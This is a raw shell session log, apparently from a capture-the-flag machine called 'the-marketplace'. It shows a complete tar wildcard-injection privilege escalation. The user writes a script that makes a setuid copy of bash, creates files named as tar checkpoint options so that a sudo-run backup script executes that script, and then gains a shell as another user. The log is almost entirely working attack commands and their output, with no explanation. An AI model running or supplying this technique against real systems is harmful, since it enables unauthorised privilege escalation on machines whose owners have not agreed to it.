 jake@the-marketplace:/tmp$ echo 'cp /bin/bash /tmp/michael && chmod +s /tmp/michael' > shell.sh
jake@the-marketplace:/tmp$ chmod +x shell.sh
jake@the-marketplace:/tmp$ echo "" > "--checkpoint-action=exec=sh shell.sh"
jake@the-marketplace:/tmp$ echo "" > --checkpoint=1
jake@the-marketplace:/tmp$ mv /opt/backups/backup.tar backup.tar.bak
jake@the-marketplace:/tmp$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: systemd-private-1a18fdfd0e714097b062a639133aaac6-systemd-resolved.service-1QdtaG: Cannot open: Permission denied
tar: systemd-private-1a18fdfd0e714097b062a639133aaac6-systemd-timesyncd.service-CftdUh: Cannot open: Permission denied
tar: Exiting with failure status due to previous errors
jake@the-marketplace:/tmp$ ls -l
total 1120
-rw-rw-r-- 1 jake    jake      10240 Aug 23  2020  backup.tar.bak
-rw-rw-r-- 1 jake    jake          1 Oct  2 13:10 '--checkpoint=1'
-rw-rw-r-- 1 jake    jake          1 Oct  2 13:10 '--checkpoint-action=exec=sh shell.sh'
-rwsr-sr-x 1 michael michael 1113504 Oct  2 13:11  michael
-rwxrwxr-x 1 jake    jake         51 Oct  2 13:09  shell.sh
drwx------ 3 root    root       4096 Oct  2 12:59  systemd-private-1a18fdfd0e714097b062a639133aaac6-systemd-resolved.service-1QdtaG
drwx------ 3 root    root       4096 Oct  2 12:59  systemd-private-1a18fdfd0e714097b062a639133aaac6-systemd-timesyncd.service-CftdUh
jake@the-marketplace:/tmp$ ./michael -p
michael-4.4$ whoami
michael
michael-4.4$